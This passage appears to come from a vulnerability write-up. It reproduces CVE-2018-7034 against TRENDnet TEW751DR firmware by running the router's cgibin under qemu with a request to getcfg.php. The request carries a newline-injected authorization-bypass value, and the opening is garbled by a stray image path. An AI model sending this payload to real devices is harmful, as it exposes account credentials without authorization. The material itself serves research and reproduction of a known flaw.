 UNT%0aAUTHORIZED_GROUP=1"CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root-1$ INPUT="SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1"
LEN=$(echo -n "$INPUT" | wc -c)
echo -n "$INPUT" | qemu-mipsel \
-0 "/phpcgi" \
-g 23946 \
-E REQUEST_METHOD="POST" \
-E CONTENT_TYPE="application/x-www-form-urlencoded" \
-E CONTENT_LENGTH="$LEN" \
-E REQUEST_URI="/getcfg.php" \
-L . \
./htdocs/cgibin "humiux"